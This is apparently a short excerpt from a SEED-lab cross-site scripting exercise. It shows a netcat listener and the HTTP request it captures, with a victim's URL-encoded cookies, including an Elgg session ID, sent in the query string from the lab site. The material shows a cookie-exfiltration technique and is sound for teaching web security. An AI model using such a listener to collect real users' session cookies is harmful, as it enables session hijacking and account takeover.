 ❯ nc -l -p 5555 localhost
GET /?c=__gsas%3DID%3De66cbf3456f72ad4%3AT%3D1661423499%3AS%3DALNI_MazER55j7ZRApEwVYdoYx9L-N7oTA%3B%20pvisitor%3Dc698e9b7-aea8-49b6-90
a4-f8937d555036%3B%20Elgg%3D3ard0tkdrii5oc2vam3lctqdn6 HTTP/1.1
Host: localhost:5555
Connection: keep-alive
sec-ch-ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
DNT: 1
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
sec-ch-ua-platform: "Linux"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: http://www.seed-server.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8